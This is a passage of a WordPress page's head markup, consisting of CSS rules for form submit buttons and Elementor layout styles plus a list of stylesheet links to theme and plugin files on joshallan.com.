  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=1886640953' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=586694722' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=2105942030' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=2075291869' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=993375218' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=1666297548' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=1954563849' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=128428773' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=1681724377' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=920474287' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=1443813931' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=70490120' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=600322202' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=709567456' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=1443272718' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=1045786704' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=928185336' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=388917527' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=1309491455' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=297951727' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=1188962875' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=1215806509' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=998323140' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=171651177' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=908414643' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=1151048862' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=428867381' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=639349370' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=317882606' type='text/css' media='all' />
